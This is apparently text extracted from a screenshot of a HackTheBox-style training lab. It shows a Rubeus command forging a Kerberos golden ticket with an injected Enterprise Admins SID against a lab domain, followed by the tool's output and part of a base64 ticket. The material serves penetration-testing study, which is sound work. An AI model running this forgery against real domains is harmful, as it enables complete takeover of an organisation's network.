 PS C:\htb>  .\Rubeus.exe golden /rc4:9d765b482771505cbe97411065964d5f /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.0.2
[*] Action: Build TGT
[*] Building PAC
[*] Domain         : LOGISTICS.INLANEFREIGHT.LOCAL (LOGISTICS)
[*] SID            : S-1-5-21-2806153819-209893948-922872689
[*] UserId         : 500
[*] Groups         : 520,512,513,519,518
[*] ExtraSIDs      : S-1-5-21-3842939050-3880317879-2865463114-519
[*] ServiceKey     : 9D765B482771505CBE97411065964D5F
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey         : 9D765B482771505CBE97411065964D5F
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_MD5
[*] Service        : krbtgt
[*] Target         : LOGISTICS.INLANEFREIGHT.LOCAL
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'hacker@LOGISTICS.INLANEFREIGHT.LOCAL'
[*] AuthTime       : 3/29/2022 10:06:41 AM
[*] StartTime      : 3/29/2022 10:06:41 AM
[*] EndTime        : 3/29/2022 8:06:41 PM
[*] RenewTill      : 4/5/2022 10:06:41 AM
[*] base64(ticket.kirbi):
      doIF0zCCBc+gAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoR8bHUxPR0lTVElDUy5JTkxBTkVG
      UkVJR0hULkxPQ0FMojIwMKADAgECoSkwJxsGa3JidGd0Gx1MT0dJU1RJQ1MuSU5MQU5FRlJFSUdIVC5M